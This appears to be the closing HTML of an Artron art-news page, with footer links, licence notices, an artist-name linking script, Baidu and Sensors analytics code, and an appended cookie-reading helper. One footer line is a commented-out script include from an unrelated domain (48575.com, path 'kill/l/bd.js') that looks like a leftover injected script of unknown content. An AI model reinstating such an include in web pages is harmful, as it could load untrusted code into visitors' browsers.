                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">业务合作: <span class="tel">010-80451148</span> <a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a>
        责任编辑: 程立雪<span class="tel">010-80451148</span></p>
</div>
<!--艺术家名称替换客户端版本-->
<script language="javascript" type="text/javascript">
    (function replaceArtistName() {
        var artistReplacer = {
            replaceContent: function ($$) {
                artistReplacer.getContentParticipleSplit($$, function (dataJson) {
                    var content = $$.html(),
                        reg;
                    for (var i = 0; i < dataJson.length; i++) {
                        var artname = dataJson[i]['name'],
                            reg =  new RegExp('('+artname+'(?!(?:[^<>]*<\/a>)|(?:[^<]*>)|(?:[^<>]*<\/h[1-6]>)))','i');
                        if (!artname || !dataJson[i]['link']) {
                            continue;
                        }

                        content = content.replace(reg,function(s){
                            return  "<a href='" + dataJson[i]['link'] + "' class='cRed' target='_blank' >" + artname + "</a>";
                        });

                    }
                    $$.html(content);
                });
            },
            getContentParticipleSplit: function ($$, callback) {
                var newscode=$$.find('#codeId').val();
                $.post("//news.artron.net/DataApi/NewsContentLink.php",
                    {
                        content: $$.html(),
                        newscode: newscode
                    },
                    function (result) {
                        try {
                            var responseObject = JSON.parse(result);
                            var dataJson = responseObject['data'];
                            callback(dataJson);
                        } catch (e) {
                            console.log('返回无法被解析');
                        }
                    });
            }
        };

        if (!$(".newsContentDetail").length || !artistReplacer) {
            return false;
        }
        var NCJQO = $(".newsContentDetail");
        artistReplacer.replaceContent(NCJQO);
    })($);
</script>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor" style="bottom: 191px; margin-left: 510px;">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
    <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
<script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
<script src="/underJs/qrcode.js"></script>
<script src="/underJs/social-share.js"></script>
<script>
    $('.shareBtn').hover(function (){
        $('.shareBtn .shareCon').show()
    },function (){
        $('.shareBtn .shareCon').hide()
    })
    var $config = {
        sites:['wechat', 'weibo','qzone', 'qq']
    };
    socialShare('.share',$config)
</script>
<script>
    setTimeout(() => {
        $(".editorUiSpecial").each(function(index,val) {
            sensors.track('AuctionSpeciaPerformanceCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1119799,//内容ID
                news_id: 1119799,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_specia_performance_name:$(this).find('.attr').eq(0).html(),//拍品名称
                auction_specia_performance_id:$(this).find('a').attr('data-auction-id')//拍品ID
            });
        })
        $('.editorUiGood .picWrap img').each(function(index,val) {
            sensors.track('LotsCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1119799,//内容ID
                news_id: 1119799,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_items_name:$(this).parent().parent().parent().find('.nameNew').eq(1).html() || $(this).parent().parent().parent().find('.nameNew').eq(0).html(),//拍品名称
                auction_items_id:$(this).parent().parent().attr('data-auctiongoods-id')//拍品ID
            });
            var img=new Image();
            img.src=$(this).attr('_src')
            let that = $(this)
            img.onload = function(){
                let width = parseInt(img.width)
                let height = parseInt(img.height)
                if (height/width >= 1) {
                    that.attr('style','width:'+that.parent().width()+'px!important')
                }
            }
        })

        $("a").on("click",function(){
            if ($(this).hasClass('special')) {
                sensors.track('AuctionSpeciaPerformanceCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1119799,//内容ID
                        news_id: 1119799,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_specia_performance_name: $(this).find('.attr').eq(0).html(),//拍品名称
                        auction_specia_performance_id: $(this).attr('data-auction-id')//拍品ID
                });
            }
            else if ($(this).hasClass('auction')) {
                sensors.track('LotsCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1119799,//内容ID
                        news_id: 1119799,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_items_name: $(this).find('.nameNew').eq(1).html() || $(this).find('.nameNew').eq(0).html(), //拍品名称
                        auction_items_id: $(this).attr('data-auctiongoods-id')//拍品ID
                });
            }
        });
        $('.toAppArtist').length && $('.toAppArtist').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.toAppIndex').length && $('.toAppIndex').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.editorUi a').length && $('.editorUi a').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.editorUiWorks .works').length && $('.editorUiWorks .works').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.works').each(function(){
            $(this).find('.imgCenter').attr('style','display:flex!important;pointer-events: none;')
        })
    }, 2000);
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://pubunder.artron.net/library/js/getCookie.js?v=2
body_size: -415
content:
function getCookie(name){
    var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
    if(arr != null){
        return (arr[2]);
    }else{
        return "";
    }
}
function getUserId() {
    return getCookie('_at_pt_0_') || '';
};